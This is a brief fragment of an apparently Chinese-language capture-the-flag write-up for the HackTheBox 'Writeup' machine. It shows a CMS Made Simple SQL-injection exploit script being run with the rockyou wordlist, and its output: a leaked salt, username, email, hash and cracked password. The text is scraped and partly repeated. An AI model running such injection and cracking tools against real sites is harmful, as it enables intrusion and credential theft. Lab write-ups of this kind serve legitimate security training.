 [+] Salt for password found: 5a599ef579066807
[+] Username found: jkr
[*] Try: jkr@
当我运行 时，它会给出以下结果： ./cmsms_sqli.py -u http://10.10.10.138/writeup --crack --
wordlist /usr/share/wordlists/rockyou.txt
[+] Salt for password found: 5a599ef579066807
[+] Username found: jkr
[+] Email found: jkr@writeup.htb
[+] Password found: 62def4866937f08cc13bab43bb14e6f7
[+] Password cracked: raykayjay9